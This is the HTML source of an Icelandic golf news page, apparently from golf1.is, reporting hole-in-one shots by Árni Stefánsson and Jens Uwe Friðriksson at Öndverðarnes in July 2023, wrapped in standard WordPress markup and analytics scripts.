

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/go-arni-og-jens-uwe-med-asa/
body_size: 11215
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  GÖ: Árni og Jens Uwe með ása!!!</title>
	<meta name="description" content="  GÖ: Árni og Jens Uwe með ása!!! | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/go-arni-og-jens-uwe-med-asa/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/go-arni-og-jens-uwe-med-asa/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; GÖ: Árni og Jens Uwe með ása!!! Straumur athugasemda" href="https://www.golf1.is/go-arni-og-jens-uwe-med-asa/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fgo-arni-og-jens-uwe-med-asa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fgo-arni-og-jens-uwe-med-asa%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=c4ab86d7894a370169c90184d92e9a30' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-vertical-list-0-inline-css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/181767" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/go-arni-og-jens-uwe-med-asa/" />
<link rel='shortlink' href='https://www.golf1.is/?p=181767' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,26;" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='GÖ: Árni og Jens Uwe með ása!!!' />
<meta property='og:url' content='https://www.golf1.is/go-arni-og-jens-uwe-med-asa/' />
<meta property='og:description' content='Árni Stefánsson fór holu í höggi í hjóna- og paramóti Golfklúbbs Öndverðarness þann 15. júlí sl. Golf 1 óskar Árna innilega til hamingju með draumahöggið! Jens Uwe Friðriksson fór holu í höggi, einnig á Öndverðarnesvelli sunnudaginn 2. júlí sl. Höggið góða hans Jens Uwe var slegið á par-3 2. brautinni. Þetta í 3. sinn sem Jens Uwe fær ás. Golf 1 óskar Jens Uwe innilega til hamingju með draumahöggið!' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2018/02/1-a-a-a-a-a-a-a-a-a-a-a-a-a-a-a-a-Hoyo-en-Uno.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2018/02/1-a-a-a-a-a-a-a-a-a-a-a-a-a-a-a-a-Hoyo-en-Uno.jpg' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2023/07/Arni-15283_n-224x300.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2023/07/Arni-15283_n-224x300.jpg' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2023/07/Jens-Uwe-225x300.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2023/07/Jens-Uwe-225x300.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.9 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="is_IS"/>
      <meta property="og:site_name" content="Golf1"/>
      <meta property="og:title" content="GÖ: Árni og Jens Uwe með ása!!!"/>
      <meta property="og:url" content="https://www.golf1.is/go-arni-og-jens-uwe-med-asa/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Árni Stefánsson fór holu í höggi í hjóna- og paramóti Golfklúbbs Öndverðarness þann 15. júlí sl.



Golf 1 óskar Árna innilega til hamingju með draumahöggið!



Jens Uwe Friðriksson fór holu í höggi, einnig á Öndverðarnesvelli sunnudaginn 2. júlí sl.

Höggið góða hans Jens Uwe var slegið á"/>
      <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2018/02/1-a-a-a-a-a-a-a-a-a-a-a-a-a-a-a-a-Hoyo-en-Uno.jpg"/>
      <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2018/02/1-a-a-a-a-a-a-a-a-a-a-a-a-a-a-a-a-Hoyo-en-Uno.jpg"/>
      <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2018/02/1-a-a-a-a-a-a-a-a-a-a-a-a-a-a-a-a-Hoyo-en-Uno.jpg"/>
      <meta property="article:published_time" content="2023-07-19T13:50:14+00:00"/>
      <meta property="article:modified_time" content="2023-07-19T14:08:37+00:00" />
      <meta property="og:updated_time" content="2023-07-19T14:08:37+00:00" />
      <meta property="article:section" content="Fréttir"/>
      <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
     <!-- Google+ / Schema.org -->
      <meta itemprop="name" content="GÖ: Árni og Jens Uwe með ása!!!"/>
      <meta itemprop="headline" content="GÖ: Árni og Jens Uwe með ása!!!"/>
      <meta itemprop="description" content="Árni Stefánsson fór holu í höggi í hjóna- og paramóti Golfklúbbs Öndverðarness þann 15. júlí sl.



Golf 1 óskar Árna innilega til hamingju með draumahöggið!



Jens Uwe Friðriksson fór holu í höggi, einnig á Öndverðarnesvelli sunnudaginn 2. júlí sl.

Höggið góða hans Jens Uwe var slegið á"/>
      <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2018/02/1-a-a-a-a-a-a-a-a-a-a-a-a-a-a-a-a-Hoyo-en-Uno.jpg"/>
      <meta itemprop="datePublished" content="2023-07-19"/>
      <meta itemprop="dateModified" content="2023-07-19T14:08:37+00:00" />
      <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
      <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value. -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="GÖ: Árni og Jens Uwe með ása!!!"/>
      <meta name="twitter:url" content="https://www.golf1.is/go-arni-og-jens-uwe-med-asa/"/>
      <meta name="twitter:description" content="Árni Stefánsson fór holu í höggi í hjóna- og paramóti Golfklúbbs Öndverðarness þann 15. júlí sl.



Golf 1 óskar Árna innilega til hamingju með draumahöggið!



Jens Uwe Friðriksson fór holu í höggi, einnig á Öndverðarnesvelli sunnudaginn 2. júlí sl.

Höggið góða hans Jens Uwe var slegið á"/>
      <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2018/02/1-a-a-a-a-a-a-a-a-a-a-a-a-a-a-a-a-Hoyo-en-Uno.jpg"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.9 -->
        
     	
</head>

<body class="wp-singular post-template-default single single-post postid-181767 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="600" height="400" src="https://www.golf1.is/wp-content/uploads/2018/02/1-a-a-a-a-a-a-a-a-a-a-a-a-a-a-a-a-Hoyo-en-Uno.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" srcset="https://www.golf1.is/wp-content/uploads/2018/02/1-a-a-a-a-a-a-a-a-a-a-a-a-a-a-a-a-Hoyo-en-Uno.jpg 600w, https://www.golf1.is/wp-content/uploads/2018/02/1-a-a-a-a-a-a-a-a-a-a-a-a-a-a-a-a-Hoyo-en-Uno-300x200.jpg 300w, https://www.golf1.is/wp-content/uploads/2018/02/1-a-a-a-a-a-a-a-a-a-a-a-a-a-a-a-a-Hoyo-en-Uno-270x180.jpg 270w" sizes="(max-width: 600px) 100vw, 600px" />														</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | júlí. 19. 2023 | 13:50</span>
					<h1>GÖ: Árni og Jens Uwe með ása!!!</h1>
					
					<p><strong>Árni Stefánsson</strong> fór holu í höggi í hjóna- og paramóti Golfklúbbs Öndverðarness þann 15. júlí sl.</p>
<div id="attachment_181768" style="width: 234px" class="wp-caption alignnone"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-181768" class="size-medium wp-image-181768" src="https://www.golf1.is/wp-content/uploads/2023/07/Arni-15283_n-224x300.jpg" alt="" width="224" height="300" srcset="https://www.golf1.is/wp-content/uploads/2023/07/Arni-15283_n-224x300.jpg 224w, https://www.golf1.is/wp-content/uploads/2023/07/Arni-15283_n-630x844.jpg 630w, https://www.golf1.is/wp-content/uploads/2023/07/Arni-15283_n.jpg 764w" sizes="auto, (max-width: 224px) 100vw, 224px" /><p id="caption-attachment-181768" class="wp-caption-text">Árni Stefánsson. Mynd: GÖ</p></div>
<p>Golf 1 óskar Árna innilega til hamingju með draumahöggið!</p>
<div id="attachment_181771" style="width: 235px" class="wp-caption alignnone"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-181771" class="size-medium wp-image-181771" src="https://www.golf1.is/wp-content/uploads/2023/07/Jens-Uwe-225x300.jpg" alt="" width="225" height="300" srcset="https://www.golf1.is/wp-content/uploads/2023/07/Jens-Uwe-225x300.jpg 225w, https://www.golf1.is/wp-content/uploads/2023/07/Jens-Uwe-630x840.jpg 630w, https://www.golf1.is/wp-content/uploads/2023/07/Jens-Uwe.jpg 768w" sizes="auto, (max-width: 225px) 100vw, 225px" /><p id="caption-attachment-181771" class="wp-caption-text">Jens Uwe Friðriksson. Mynd: GÖ</p></div>
<p><strong>Jens Uwe Friðriksson</strong> fór holu í höggi, einnig á Öndverðarnesvelli sunnudaginn 2. júlí sl.</p>
<p>Höggið góða hans Jens Uwe var slegið á par-3 2. brautinni.</p>
<p>Þetta í 3. sinn sem Jens Uwe fær ás.</p>
<p>Golf 1 óskar Jens Uwe innilega til hamingju með draumahöggið!</p>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
